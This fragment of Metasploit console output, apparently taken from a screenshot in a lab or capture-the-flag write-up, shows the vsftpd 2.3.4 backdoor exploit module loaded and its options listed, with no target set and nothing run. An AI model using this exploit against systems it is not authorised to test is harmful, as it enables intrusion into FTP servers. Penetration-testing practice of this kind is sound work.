 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic